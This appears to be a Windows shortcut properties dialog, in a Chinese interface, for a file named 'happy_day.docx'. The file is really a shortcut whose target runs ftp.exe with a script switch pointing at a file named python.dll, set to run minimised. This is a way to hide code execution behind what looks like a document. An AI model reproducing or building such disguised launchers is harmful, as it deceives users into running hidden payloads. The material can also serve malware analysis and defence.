 happy_day.docx
目标类型: 应用程序
目标位置: System32
目标(T): Windows\System32\ftp.exe -""s:__init__\python.dll
起始位置(S):
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...